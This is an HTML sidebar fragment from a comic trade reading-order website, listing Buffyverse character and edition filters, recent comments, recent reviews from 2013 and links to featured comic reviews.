	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/" rel="bookmark">Review: Doc Savage: The Man Of&nbsp;Bronze</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-queen-country-vol-1-operation-broken-ground/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1.jpg 385w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-queen-country-vol-1-operation-broken-ground/" rel="bookmark">Review: Queen &#038; Country Vol. 1: Operation Broken&nbsp;Ground</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/mythology-vs-narrative/" rel="bookmark"><img width="150" height="105" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-150x105.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-150x105.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-350x247.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-630x444.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-75x52.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-50x35.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-70x49.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-300x211.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-600x423.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer.jpg 850w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/mythology-vs-narrative/" rel="bookmark">Mythology vs.&nbsp;Narrative</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-adventures-of-tintin-vol-1-tintin-in-the-land-of-the-soviets-tintin-in-the-congo/" rel="bookmark"><img width="104" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-104x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-104x150.jpg 104w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-208x300.jpg 208w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-34x50.jpg 34w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-48x70.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1.jpg 347w" sizes="(max-width: 104px) 100vw, 104px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-adventures-of-tintin-vol-1-tintin-in-the-land-of-the-soviets-tintin-in-the-congo/" rel="bookmark">Review: The Adventures of Tintin Vol. 1: Tintin in the Land of the Soviets / Tintin in the&nbsp;Congo</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-books-of-magic/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic.jpg 384w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-books-of-magic/" rel="bookmark">Review: The Books Of&nbsp;Magic</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-luck-runs-out/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-388x600.jpg 388w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out.jpg 400w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-luck-runs-out/" rel="bookmark">Review: Jonah Hex: Luck Runs&nbsp;Out</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-avengers-united-they-stand-the-animated-series/" rel="bookmark"><img width="120" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-120x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-120x150.jpg 120w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-241x300.jpg 241w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-40x50.jpg 40w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-60x75.jpg 60w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-56x70.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand.jpg 425w" sizes="(max-width: 120px) 100vw, 120px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-avengers-united-they-stand-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Avengers: United They Stand: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-red-son/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-400x600.jpg 400w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son.jpg 534w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-red-son/" rel="bookmark">Review: Superman: Red&nbsp;Son</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-returns-the-movie-and-other-tales/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-392x600.jpg 392w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales.jpg 409w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-returns-the-movie-and-other-tales/" rel="bookmark">Review: Superman Returns: The Movie and Other&nbsp;Tales</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-deathblow-and-then-you-live/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1.jpg 350w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-deathblow-and-then-you-live/" rel="bookmark">Review: Deathblow: And Then You&nbsp;Live!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-dcu-heroes-and-villains/" rel="bookmark"><img width="140" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-140x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-140x150.jpg 140w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-281x300.jpg 281w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-46x50.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-70x75.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-65x70.jpg 65w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin.jpg 342w" sizes="(max-width: 140px) 100vw, 140px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-dcu-heroes-and-villains/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DCU Heroes And&nbsp;Villains</a>
</td>
</tr>
<tr><td>
